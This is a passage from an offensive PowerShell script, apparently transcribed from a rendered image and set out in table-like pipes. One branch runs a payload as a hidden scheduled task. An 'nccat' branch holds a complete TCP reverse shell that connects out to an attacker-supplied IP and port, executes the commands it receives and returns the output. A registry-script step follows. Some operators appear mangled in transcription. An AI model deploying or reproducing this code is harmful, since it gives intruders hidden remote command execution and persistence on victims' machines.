| $Cmd="<Command>powershell.exe</Command>" |
| $Cmdlines=("<Arguments>-WindowStyle Hidden -nop -c "+"""$Payload"""+"</Arguments>") |
| Schtasks-exec $cmd $Cmdlines |
| } |
| "nccat" |
| { |
| $MSFscript = |
| @" |
| `$client = New-Object System.Net.Sockets.TCPClient("$Ip",$Port);`$stream = `$client.GetStream();[byte[]]`$bytes = 0..255/%{0};`$sendbytes = ([text.encoding]::ASCII).GetBytes("Windows PowerShell running as user " + `$env:username + "`n");`$stream.Write(`$sendbytes,0,`$sendbytes.Length);while((`$i = `$stream.Read(`$bytes, 0, `$bytes.Length)) -ne 0){;`$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString(`$bytes,0, `$i);`$sendback = (iex `$data 2>&1 / Out-String );`$sendback2 = `$sendback + "PS " + (pwd).Path + "> ";`$sendbyte = ([text.encoding]::ASCII).GetBytes(`$sendback2);`$stream.Write(`$sendbyte,0,`$sendbyte.Length);`$stream.Flush()};`$client.Close() |
| "@ |
| #echo $MSFscript. |
| Create-Regscript |
| } |
| } |
| } |
6/6